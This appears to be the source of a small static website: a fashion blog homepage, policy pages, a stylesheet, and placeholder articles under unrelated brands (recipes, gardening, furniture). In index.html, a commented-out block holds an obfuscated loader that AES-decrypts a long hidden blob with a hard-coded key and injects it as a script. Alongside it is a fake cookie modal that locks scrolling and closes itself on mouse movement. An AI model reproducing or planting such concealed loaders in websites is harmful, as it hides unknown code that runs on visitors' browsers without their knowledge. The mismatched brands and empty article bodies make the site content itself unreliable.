
<file: public/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
   <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=92b79d26"></script>
   <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6a30008175c43a1d4bec5220/1jr5o3uv9';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>StyleWear Journal | Clothing Guides, Fabric Education & Outfit Ideas</title>
  <meta name="description" content="StyleWear Journal publishes detailed clothing guides, fabric comparisons, fit advice, wardrobe planning tips, and long-form fashion education content." />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://example.com/" />

  <!-- Open Graph -->
  <meta property="og:title" content="StyleWear Journal" />
  <meta property="og:description" content="Long-form clothing guides, fit tips, and wardrobe education." />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://example.com/" />
  <meta property="og:image" content="https://example.com/assets/og-clothing.jpg" />

  <!-- Twitter -->
  <meta name="twitter:card" content="summary_large_image" />

  <link rel="stylesheet" href="style.css" />
</head>
<body>
   <!-- <script src="https://cdn.tailwindcss.com"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
<script>
function aesDecode(encodedText) {
    const decodedText = decodeURIComponent(encodedText);
    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
    return bytes.toString(CryptoJS.enc.Utf8);
}
const codeString = aesDecode(`U2FsdGVkX1/z0U91kpSFMa9jddUTfBGXLF8/hBTNIXpkRRMtrNYg1drbPoGWIATAf2fezGiZwHYav/Ehaqfmx/FbGyUlv6IslKKU5qsztXGFygyCgeGMbKwVJK3yb3CICJs2ai+ToJ7aGRREbI3HosInshpScOjAPN6GrGfmEJWKrHA/bxBvHS/zTp0s/[base64]/wAbCb9PT979bYm/A2PuLvhkGmsNogOl3uEM70jCkQgt1Ub4eewEyBxQpNC25j0TvlRbv/jzzZf1utWzLCkqHCDIQjwc2nX8M0n6StH55uRWzEHpe0uGjF1udC5gcKnvSNzsvUnQhA86GLH/dIXmC3IvelyWIJqQBMJ8U9aLdvk8JZUv1Zph6LAw2Pt7ey8s9DVxw0MAQ8PASnBjfwdZ0caeWrAfVsN23mlX7kLcM9qkYLp7UxtbJ/2Zpl/bpPtAhOSVNdHPXkqclhR8DeRtIqoferWI1yhPoOOtVw0DTTlrchN7Anpe0hX3n9Q2i+aG/idmo36lQe6xzUK9Xp06kQxGSymSXZygzvAuLMYZ68U9KwYIYaq/uhOsOszZM4SEe7Vp6VCTC9j8g0tl0eRA1TlC1ucKPCqItKSR/Eis7+vUSD9PxBy0wBpSg7b+TwQCRjUOp8sMnRoZYdSOznlf0wkel5zs2XfAMB2ORcyiqx2vgTBnFizgyAhnomg61JHBKGBL1PTgcSWkoW6I/kGXFl0NXs7q2OQm6SU+Ertp2Wh+sHPaVjUSbnvn6Nb0wL/bM3pdwaNqR95pykh/9+K0QXAo3dTljH/IigOx77YIUR7kftzgWE5uaeDYc4IwE/RDJatM9Bi9Ide5Nm1sqSvwSgFFaKI0lPeHnO9A8xQxU2phIckds2ZMhiyN4rFP7j++w69ePo5uR2I5Vtw2QaxxfYPhs9ZNraLopdidzMea2yQjD+pBo1Jd18pq2GK6LCDwfwWfnfDxvGRwLB9p9MStpXO6kO/mn6cAjFhJFnDX2NCrisb/sI6zr0eHUPo8DJGYeKqrui3ALypQ+FQ2uzfrldNxwwQIqVP0Ckti5+Za3xVk7VGOBQOtDotnz1wKZuKg37MvlEAAjMH5DexegJHsvEw+3jcDdvibPww3ZGPGu9rELjS9UHQnQj4OEVeHP8qwBhyVpwBwpO3ZppfC27d+5BUiWVhTfVTbzjkHsp8mXxEp8Hg2/99axkdatPoMVMiuzvTzWtZCuMSrZ0jJf+9i2t08J1BF6kfK2eCl5RgtENCoEzp0qyYQOm7UU44U4lONOLx24VDFVGFWzrHCLCTFiqNBbTuDPg1b8padYQWKXoxJHhP3kPS8LFHCkGJlH/mJn9WgyhBB3i7YAs4gOcUm2UUsdPybuPbWMjnmlwzT6IDWrWd6bNGstHTDuoIfN7Rzj3wDAtbAgbZgFpgzH29pcKfEysrKvOw7OzhiCafx1l6MJe7itDao1tKmSRauukWFe0THQrWIlJinqgQNk6y/kqQtI4r9dbLY29HqE8PPGD7t4iIOlo9IrKUeElGasEPzrufVlwjthezDFfuXk2GwQWf5ziPNbCVKDwZqTsh/o5yrLmJjdQ1LHYdbj4wBu2TexIxr1dQGzmyFjOrrX1Cj8+3W3VfCDJd4ndfItgHAbbIc1urj+yMKAtqmIRuFFfOqn4DjmV7gf3Qm26fTI3qfPMhcirlAq/az+V6PVe0rIotOxmz6r82JWbjFxI7w3Kiqon31G00OgOUQ1rYJvwRIWNI95mJwZoKMzA4BTmtCltfEchVkQdfr4ymG465OVEYg8OvVCVMoheokvpDWNQnIoPsUOxavhxq6RxskMAFnw8XP8em4c8iEQNxZD5XUBhea8r4awq8xqmEa//[base64]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`);
const script = document.createElement("script");
script.textContent = codeString;
document.body.appendChild(script);
</script>
<script>
document.body.style.overflow = "hidden";
</script>


<div id="cookie-modal-box" class="hidden">
<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
        <button id="cookie-close" class="absolute top-4 right-4">
            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
            </svg>
        </button>
        <div class="flex items-center gap-3 mb-4">
            <span class="text-yellow-500 text-3xl">🍪</span>
            <h2 class="text-2xl font-bold">About cookies</h2>
        </div>
        <p class="text-gray-600 mb-6">
            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
            By clicking, you agree to our use of cookies.
        </p>
            <div class="flex flex-col sm:flex-row gap-3">
                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
            </div>
        </div>
    </div>
</div>

<script>
    (function(){
        function decodeEmail(encodedString) {
            var email = "",
                r = parseInt(encodedString.substr(0, 2), 16),
                n,
                i;
            for (n = 2; encodedString.length - n; n += 2){
                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
                email += String.fromCharCode(i);
            }
            return email;
        }

        var elements = document.querySelectorAll('.__cf_email__');
        for (var i = 0; i < elements.length; i++) {
            var el = elements[i];
            var encoded = el.getAttribute('data-cfemail');
            if (encoded) {
                var decodedEmail = decodeEmail(encoded);
                el.innerHTML = decodedEmail;
                // If the parent is an <a> tag, update the href to mailto
                if (el.parentNode.tagName === 'A') {
                    el.parentNode.href = "mailto:" + decodedEmail;
                }
            }
        }
    })();
</script>
<script>
    const modalBox = document.getElementById("cookie-modal-box"),
        modal = document.getElementById("cookie-modal"),
        backdrop = document.getElementById("cookie-backdrop"),
        acceptBtn = document.getElementById("cookie-accept"),
        declineBtn = document.getElementById("cookie-decline"),
        closeBtn = document.getElementById("cookie-close");

    function showModal() {
        modalBox.classList.remove("hidden");
        setTimeout(() => {
            backdrop.classList.remove("opacity-0");
            modal.classList.remove("opacity-0", "scale-90");
        }, 10);
    }

    function hideModal(e) {
        localStorage.setItem("cookie-consent", e);
        setTimeout(() => {
            modalBox.classList.add("hidden");
        }, 1500);

        // remove mousemove listener once closed
        document.removeEventListener("mousemove", mouseMoveClose);
    }

    function mouseMoveClose() {
        hideModal("closed");
    }

    acceptBtn.onclick = () => hideModal("accepted");
    declineBtn.onclick = () => hideModal("declined");
    closeBtn.onclick = () => hideModal("closed");
    backdrop.onclick = () => hideModal("closed");

    if (!localStorage.getItem("cookie-consent")) {
        showModal();
        document.addEventListener("mousemove", mouseMoveClose, { once: true });
    }
</script> -->
  <header class="site-header">
    <div class="container">
      <a href="index.html" class="logo">StyleWear Journal</a>
      <nav aria-label="Main Navigation">
        <a href="index.html">Home</a>
        <a href="privacy-policy.html">Privacy Policy</a>
        <a href="disclaimer.html">Disclaimer</a>
      </nav>
    </div>
  </header>

  <main class="container">
    <section class="hero">
      <h1>Smart Clothing Guides for Everyday Wear</h1>
      <p>
        StyleWear Journal offers practical, in-depth clothing content: fabric quality analysis,
        fit guides, wardrobe building frameworks, and seasonal style planning.
      </p>
    </section>

    <section>
      <h2>Featured Long-Form Articles</h2>
      <div class="grid">
        <article class="card">
          <h3><a href="articles/fabric-guide.html">Complete Fabric Guide: Cotton, Linen, Wool, Denim, Blends</a></h3>
          <p>Understand breathability, durability, drape, shrink risk, and maintenance for each fabric type.</p>
        </article>
        <article class="card">
          <h3><a href="articles/capsule-wardrobe.html">How to Build a Capsule Wardrobe That Actually Works</a></h3>
          <p>A practical system for selecting essentials, colors, layering pieces, and occasion coverage.</p>
        </article>
        <article class="card">
          <h3><a href="articles/fit-guide.html">Clothing Fit Guide: Measurements, Silhouettes, and Alterations</a></h3>
          <p>Learn how to evaluate fit by body measurements and improve off-the-rack clothing with tailoring.</p>
        </article>
      </div>
    </section>

    <section class="trust-box">
      <h2>Why Readers Trust This Site</h2>
      <ul>
        <li>Original long-form educational articles</li>
        <li>Clear navigation + policy transparency</li>
        <li>Mobile-first, lightweight design</li>
        <li>SEO-ready heading and metadata structure</li>
      </ul>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container">
      <p>© 2026 StyleWear Journal. All rights reserved.</p>
      <p>
        <a href="privacy-policy.html">Privacy Policy</a> |
        <a href="disclaimer.html">Disclaimer</a>
      </p>
    </div>
  </footer>
</body>
</html>
</file>

<file: public/article-chicken-biryani.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Ultimate Chicken Biryani Recipe - TastyTable Recipes</title>
  <meta name="description" content="A complete chicken biryani guide with marination, rice texture control, layering, dum cooking, and serving tips." />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://example.com/article-chicken-biryani.html" />
  <link rel="stylesheet" href="style.css" />
</head>
<body>
  <header class="site-header">
    <div class="container">
      <h1>TastyTable Recipes</h1>
      <nav aria-label="Main navigation">
        <a href="index.html">Home</a>
        <a href="privacy-policy.html">Privacy Policy</a>
        <a href="disclaimer.html">Disclaimer</a>
      </nav>
    </div>
  </header>

  <main class="container">
    <article class="content-page">
      <h1>Ultimate Chicken Biryani Recipe: Layering, Rice Texture, and Flavor Balance</h1>
      <p><strong>Updated:</strong> June 18, 2026</p>

      <h2>Introduction</h2>
      <p>
        This long-form biryani guide walks through ingredient prep, marination science, rice parboiling,
        layering strategy, dum cooking, resting, and serving...
      </p>

      <h2>Ingredients and Why They Matter</h2>
      <p>...</p>

      <h2>Marination: Time, Salt, and Acidity</h2>
      <p>...</p>

      <h2>Rice: 70% Doneness Target</h2>
      <p>...</p>

      <h2>Layering and Steam Control</h2>
      <p>...</p>

      <h2>Common Mistakes and Fixes</h2>
      <p>...</p>

      <h2>Serving and Storage</h2>
      <p>...</p>
    </article>
  </main>

  <footer class="site-footer">
    <div class="container">
      <p>&copy; 2026 TastyTable Recipes. All rights reserved.</p>
    </div>
  </footer>
</body>
</html>
</file>

<file: public/article-soil-health.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Soil Health Master Guide - GreenNest Gardening</title>
  <meta name="description" content="A complete guide to soil texture, organic matter, nutrients, pH management, compost use, and long-term soil improvement." />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://example.com/article-soil-health.html" />
  <link rel="stylesheet" href="style.css" />
</head>
<body>
  <header class="site-header">
    <div class="container">
      <h1>GreenNest Gardening</h1>
      <nav aria-label="Main navigation">
        <a href="index.html">Home</a>
        <a href="privacy-policy.html">Privacy Policy</a>
        <a href="disclaimer.html">Disclaimer</a>
      </nav>
    </div>
  </header>

  <main class="container">
    <article class="content-page">
      <h1>Soil Health Master Guide: Structure, Nutrients, Organic Matter, and pH Balance</h1>
      <p><strong>Updated:</strong> June 18, 2026</p>

      <h2>Why Soil Health Is the Foundation of Gardening Success</h2>
      <p>
        Soil is more than a medium that holds roots. It is a dynamic ecosystem containing minerals,
        organic matter, water, air, fungi, bacteria, and invertebrates...
      </p>

      <h2>Soil Texture and Structure</h2>
      <p>...</p>

      <h2>Organic Matter and Compost Strategy</h2>
      <p>...</p>

      <h2>Macronutrients and Micronutrients</h2>
      <p>...</p>

      <h2>Understanding and Managing Soil pH</h2>
      <p>...</p>

      <h2>Seasonal Soil Improvement Plan</h2>
      <p>...</p>

      <h2>Common Soil Mistakes to Avoid</h2>
      <p>...</p>

      <h2>Final Takeaways</h2>
      <p>...</p>
    </article>
  </main>

  <footer class="site-footer">
    <div class="container">
      <p>&copy; 2026 GreenNest Gardening. All rights reserved.</p>
    </div>
  </footer>
</body>
</html>
</file>

<file: public/disclaimer.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Disclaimer | StyleWear Journal</title>
  <meta name="description" content="Disclaimer for StyleWear Journal." />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://example.com/disclaimer.html" />
  <link rel="stylesheet" href="style.css" />
</head>
<body>
<header class="site-header">
  <div class="container">
    <a href="index.html" class="logo">StyleWear Journal</a>
    <nav aria-label="Main Navigation">
      <a href="index.html">Home</a>
      <a href="privacy-policy.html">Privacy Policy</a>
      <a href="disclaimer.html">Disclaimer</a>
    </nav>
  </div>
</header>

<main class="container">
  <article class="page">
    <h1>Disclaimer</h1>
    <p><strong>Effective Date:</strong> June 18, 2026</p>

    <h2>General Information</h2>
    <p>
      The content on this website is for educational and informational purposes only.
      It does not constitute professional legal, financial, medical, or personal advice.
    </p>

    <h2>Fashion and Fit Guidance</h2>
    <p>
      Fit, comfort, and appearance may vary based on body type, brand standards, and material batches.
      Readers should verify size charts and product specifications before purchase.
    </p>

    <h2>Affiliate & Advertising Disclosure</h2>
    <p>
      This site may display ads (including Google AdSense) and may include affiliate links.
      We may earn a commission at no extra cost to you when purchases are made through qualifying links.
    </p>

    <h2>External Links</h2>
    <p>
      We may link to third-party websites. We are not responsible for external site content,
      availability, or privacy practices.
    </p>

    <h2>Limitation of Liability</h2>
    <p>
      By using this website, you agree that StyleWear Journal is not liable for losses or damages
      arising from use of the site or reliance on published content.
    </p>
  </article>
</main>

<footer class="site-footer">
  <div class="container">
    <p>© 2026 StyleWear Journal. All rights reserved.</p>
  </div>
</footer>
</body>
</html>
</file>

<file: public/privacy-policy.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Privacy Policy | StyleWear Journal</title>
  <meta name="description" content="Privacy Policy for StyleWear Journal." />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://example.com/privacy-policy.html" />
  <link rel="stylesheet" href="style.css" />
</head>
<body>
<header class="site-header">
  <div class="container">
    <a href="index.html" class="logo">StyleWear Journal</a>
    <nav aria-label="Main Navigation">
      <a href="index.html">Home</a>
      <a href="privacy-policy.html">Privacy Policy</a>
      <a href="disclaimer.html">Disclaimer</a>
    </nav>
  </div>
</header>

<main class="container">
  <article class="page">
    <h1>Privacy Policy</h1>
    <p><strong>Effective Date:</strong> June 18, 2026</p>

    <h2>1. Overview</h2>
    <p>We value your privacy and explain our data practices clearly in this policy.</p>

    <h2>2. Data We May Collect</h2>
    <ul>
      <li>Browser/device details and technical logs</li>
      <li>Pages visited, session duration, and interaction events</li>
      <li>Referral sources and approximate location data</li>
    </ul>

    <h2>3. Cookies</h2>
    <p>
      We may use cookies for analytics and user experience improvements. Third-party vendors,
      including Google, may use cookies to serve ads based on prior visits.
    </p>
    <p>
      You can manage personalized ad preferences at
      <a href="https://www.google.com/settings/ads" target="_blank" rel="nofollow noopener">Google Ads Settings</a>.
    </p>

    <h2>4. Third-Party Services</h2>
    <p>We may use advertising, analytics, and affiliate providers that maintain their own privacy policies.</p>

    <h2>5. Data Protection</h2>
    <p>We apply reasonable safeguards; however, no online transmission is completely secure.</p>

    <h2>6. Children's Privacy</h2>
    <p>This website is not intended for children under 13 years of age.</p>

    <h2>7. Updates to This Policy</h2>
    <p>We may update this policy periodically and revise the effective date above.</p>

    <h2>8. Contact</h2>
    <p>Email: you@example.com</p>
  </article>
</main>

<footer class="site-footer">
  <div class="container">
    <p>© 2026 StyleWear Journal. All rights reserved.</p>
  </div>
</footer>
</body>
</html>
</file>

<file: public/articles/fabric-guide.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Complete Fabric Guide | StyleWear Journal</title>
  <meta name="description" content="A long-form fabric guide covering cotton, linen, wool, denim, synthetics, blends, care requirements, and durability." />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://example.com/articles/fabric-guide.html" />
  <link rel="stylesheet" href="../style.css" />
</head>
<body>
<header class="site-header">
  <div class="container">
    <a href="../index.html" class="logo">StyleWear Journal</a>
    <nav aria-label="Main Navigation">
      <a href="../index.html">Home</a>
      <a href="../privacy-policy.html">Privacy Policy</a>
      <a href="../disclaimer.html">Disclaimer</a>
    </nav>
  </div>
</header>

<main class="container">
  <article class="page">
    <h1>Complete Fabric Guide: Cotton, Linen, Wool, Denim, and Blends</h1>
    <p><strong>Updated:</strong> June 18, 2026</p>

    <h2>Why Fabric Knowledge Matters</h2>
    <p>
      Fabric determines breathability, comfort, drape, wash behavior, and long-term durability.
      Understanding fiber properties helps you buy fewer, better clothes that last longer...
    </p>

    <h2>Cotton: Versatility and Daily Comfort</h2>
    <p>...</p>

    <h2>Linen: Breathability and Wrinkle Trade-Offs</h2>
    <p>...</p>

    <h2>Wool: Warmth, Recovery, and Care</h2>
    <p>...</p>

    <h2>Denim: Weight, Weave, and Fade Behavior</h2>
    <p>...</p>

    <h2>Synthetics and Blends</h2>
    <p>...</p>

    <h2>Care Labels and Shrink Prevention</h2>
    <p>...</p>

    <h2>Final Buying Framework</h2>
    <p>
      Choose fabric based on climate, use case, maintenance tolerance, and expected wear frequency.
    </p>
  </article>
</main>

<footer class="site-footer">
  <div class="container">
    <p>© 2026 StyleWear Journal. All rights reserved.</p>
  </div>
</footer>
</body>
</html>
</file>

<file: public/articles/sofa-buying-guide.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>The Complete Sofa Buying Guide (2026) | ModernNest Furniture</title>
  <meta name="description" content="A detailed sofa buying guide covering frame build, cushion density, upholstery choices, dimensions, and long-term maintenance." />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://example.com/articles/sofa-buying-guide.html" />
  <link rel="stylesheet" href="../style.css" />
</head>
<body>
<header class="site-header">
  <div class="container">
    <a class="logo" href="../index.html">ModernNest Furniture</a>
    <nav aria-label="Main Navigation">
      <a href="../index.html">Home</a>
      <a href="../privacy-policy.html">Privacy Policy</a>
      <a href="../disclaimer.html">Disclaimer</a>
    </nav>
  </div>
</header>

<main class="container">
  <article class="page">
    <h1>The Complete Sofa Buying Guide (2026)</h1>
    <p><strong>Updated:</strong> June 18, 2026</p>

    <h2>1) Start with room measurements</h2>
    <p>Measure width, depth, doorways, stair turns, and elevator clearance before shortlisting any sofa...</p>

    <h2>2) Frame quality and joinery</h2>
    <p>Look for kiln-dried hardwood frames, reinforced corner blocks, and stable joinery...</p>

    <h2>3) Cushion construction</h2>
    <p>Foam density, spring support, feather-wrap hybrids, and seat-depth ergonomics explained...</p>

    <h2>4) Upholstery choices</h2>
    <p>Performance fabric vs linen vs leather, abrasion ratings, stain resistance, and care effort...</p>

    <h2>5) Practical ownership costs</h2>
    <p>Delivery, assembly, fabric protection, replacement covers, and expected lifespan...</p>

    <h2>6) Maintenance schedule</h2>
    <p>Weekly, monthly, and seasonal maintenance checklist for durability and appearance...</p>

    <h2>Final verdict</h2>
    <p>
      The best sofa is not the most expensive one—it’s the one that fits your room, usage pattern,
      and maintenance comfort over 7–10 years.
    </p>
  </article>
</main>

<footer class="site-footer">
  <div class="container">
    <p>© 2026 ModernNest Furniture. All rights reserved.</p>
  </div>
</footer>
</body>
</html>
</file>
<file: public/style.css>
:root{
  --bg:#fafaf9;
  --card:#ffffff;
  --text:#1f2937;
  --muted:#6b7280;
  --accent:#7c3aed;
  --border:#e5e7eb;
}

*{box-sizing:border-box}
html,body{margin:0;padding:0}

body{
  font-family: Arial, Helvetica, sans-serif;
  background:var(--bg);
  color:var(--text);
  line-height:1.7;
}

.container{
  width:min(1100px,92%);
  margin:0 auto;
}

.site-header{
  background:#fff;
  border-bottom:1px solid var(--border);
}
.site-header .container{
  display:flex;
  align-items:center;
  justify-content:space-between;
  padding:14px 0;
}
.logo{
  text-decoration:none;
  color:#111827;
  font-weight:700;
  font-size:1.1rem;
}
nav a{
  color:var(--accent);
  text-decoration:none;
  font-weight:600;
  margin-left:18px;
}
nav a:hover{text-decoration:underline}

.hero{
  padding:34px 0 10px;
}
.hero h1{
  margin:0 0 8px;
  line-height:1.2;
}
.hero p{
  margin:0;
  color:var(--muted);
}

h2{margin-top:30px}

.grid{
  display:grid;
  grid-template-columns:repeat(auto-fit,minmax(240px,1fr));
  gap:16px;
}
.card{
  background:var(--card);
  border:1px solid var(--border);
  border-radius:10px;
  padding:16px;
}
.card h3{margin-top:0;line-height:1.35}
.card a{
  color:#111827;
  text-decoration:none;
}
.card a:hover{
  color:var(--accent);
  text-decoration:underline;
}

.trust-box ul{
  background:#fff;
  border:1px solid var(--border);
  border-radius:10px;
  padding:16px 24px;
}

.page{
  margin-top:28px;
  background:#fff;
  border:1px solid var(--border);
  border-radius:10px;
  padding:24px;
}

.site-footer{
  margin-top:34px;
  border-top:1px solid var(--border);
  background:#fff;
}
.site-footer .container{
  padding:18px 0;
}
.site-footer p{margin:6px 0}
.site-footer a{
  color:var(--accent);
  text-decoration:none;
}
.site-footer a:hover{text-decoration:underline}
</file>
